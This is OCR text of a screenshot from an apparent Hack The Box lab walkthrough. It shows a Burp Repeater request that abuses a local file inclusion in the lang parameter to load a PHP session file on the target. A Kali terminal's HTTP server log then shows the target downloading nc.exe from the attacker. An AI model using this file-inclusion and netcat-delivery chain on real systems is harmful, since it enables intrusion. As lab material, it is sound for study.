 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Ad
1 × ...
Send Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
1 GET /blog/?lang=\Windows\Temp\sess_i0c4ibv316j6d2tch953kmd4at HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=i0c4ibv316j6d2tch953kmd4at
9 Upgrade-Insecure-Requests: 1
10 root@Kali: ~/hackthebox/sniper
11 root@Kali: ~/hackthebox/sniper
root@Kali:~/hackthebox/sniper/smb# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.151 - - [15/Aug/2020 13:33:11] "GET /nc.exe HTTP/1.1" 200 -